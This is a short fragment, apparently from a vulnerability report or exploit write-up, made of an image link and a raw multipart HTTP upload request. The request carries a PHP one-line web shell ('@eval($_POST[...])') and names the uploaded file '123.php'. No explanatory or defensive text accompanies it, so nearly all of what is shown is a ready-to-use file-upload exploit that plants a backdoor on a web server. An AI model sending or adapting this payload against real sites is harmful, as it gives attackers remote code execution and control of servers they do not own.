 ------WebKitFormBoundary2RxKysN5HQi4Mpi8
Content-Disposition: form-data; name="file"; filename=
Content-Type: text/plain
<?php
@eval($_POST['EASY']);
?>
------WebKitFormBoundary2RxKysN5HQi4Mpi8
Content-Disposition: form-data; name="name"
123.php
-
------WebKitFormBoundary2RxKysN5HQi4Mpi8--